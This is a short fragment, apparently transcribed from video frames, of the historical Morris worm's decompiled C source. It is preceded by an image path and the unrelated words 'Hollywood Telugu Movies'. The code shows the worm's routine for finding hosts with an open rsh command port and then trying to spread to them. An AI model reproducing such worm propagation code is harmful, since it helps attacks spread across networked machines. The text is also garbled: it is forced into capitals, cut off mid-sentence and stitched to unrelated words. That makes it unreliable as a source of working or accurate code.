 Hollywood
Telugu Movies
HOST = H_ADDR2HOST(L4, 0);
== NULL || (HOST->FLAG & 0X02) == 0)
CONTINUE;
IF (HOST == NULL || (HOST->FLAG & 0X04) == 0 ||
COMMAND_PORT_P(L4, L44) == 0)
CONTINUE;
IF (HOST == NULL)
HOST = H_ADDR2HOST(L4, 1);
IF (TRY_RSH_AND_MAIL(HOST))
RETURN 1;
}
RETURN 0;
}
/* ONLY CALLED IN THE FUNCTION ABOVE */
STATIC COMMAND_PORT_P(ADDR, TIME) /* X36D2, <HI+634> */
U_LONG ADDR;
INT TIME;
{
INT S, CONNECTION; /* 28 */
STRUCT SOCKADDR_IN SIN; /* 16 BYTES */
INT (*SAVE_SIGHAND)();
S = SOCKET(AF_INET, SOCK_STREAM, 0);
IF (S < 0)
RETURN 0;
BZERO(&SIN, SIZEOF(SIN));
SIN.SIN_FAMILY = AF_INET;
SIN.SIN_ADDR.S_ADDR = ADDR;
SIN.SIN_PORT = IPPORT_CMDSERVER; /* OH NO, NOT THE COMMAND SERVE
R... */
SAVE_SIGHAND = SIGNAL(SIGALRM, JUSTRETURN); /* WAKEUP IF IT
FAILS */
/* SET UP A TIMEOUT TO BREAK FROM C